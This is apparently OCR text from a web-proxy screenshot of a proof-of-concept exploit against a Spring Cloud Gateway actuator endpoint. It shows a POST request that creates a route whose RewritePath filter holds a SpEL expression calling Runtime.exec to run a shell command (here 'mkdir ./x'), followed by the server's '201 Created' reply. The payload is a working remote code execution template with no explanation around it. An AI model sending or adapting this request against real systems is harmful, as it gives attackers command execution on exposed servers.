 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/new_route HTTP/1.1
2 Host: 127.0.0.1:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/json
18 Content-Length: 379
19
20 {
21 "predicates":[
22 {
23 "name":"Path",
24 "args":{
25 "_genkey_0":"/new_route/**"
26 }
27 }
28 ],
29 "filters":[
30 {
31 "name":"RewritePath",
32 "args":{
33 "_genkey_0":
"#{T(java.lang.Runtime).getRuntime().exec(\"mkdir ./x\"
)}",
34 "_genkey_1":"/${path}"
35 }
36 }
37 ],
38 "uri":"https://wya.pl",
39 "order":0
40 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/new_route
3 content-length: 0
4 connection: close
5
6